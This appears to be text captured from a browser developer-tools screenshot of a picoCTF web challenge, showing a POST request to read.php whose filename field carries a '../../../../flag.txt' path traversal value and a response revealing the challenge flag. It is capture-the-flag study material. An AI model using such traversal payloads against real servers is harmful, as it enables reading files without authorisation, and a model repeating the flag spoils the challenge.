 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
New Request Search Blocking
POST http://saturn.picoctf.net:58637/read.php
URL Parameters
name value
Headers
Host saturn.picoctf.net:58637
Accept-Encoding gzip, deflate
Content-Length 29
Origin http://saturn.picoctf.net:58637
Connection keep-alive
Referer http://saturn.picoctf.net:58637/
Cookie PHPSESSID=cgts9p9pgqg3ejq6014l95lrj9; isAdmin=0
Upgrade-Insecure... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
filename=../../../../flag.txt
St... M Do... Fi In Ty Tr Si
200 PO ... re do htr 45 34
200 GE sat... sty sty css cac -1
404 GE ... fav Fav htr cac 14
200 PO ... re Ne htr 47 36
Headers Cookies Request Response Timings Stack Trace
HTML
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <meta http-equiv="X-UA-Compatible" content="ie=edge">
7 <link rel="stylesheet" href="style.css">
8 <title>Web eReader</title>
9 </head>
10 <body>
11
12 picoCTF{7h3_p47h_70_5ucc355_e5fe3d4d}<br> </body>
13 </html>
14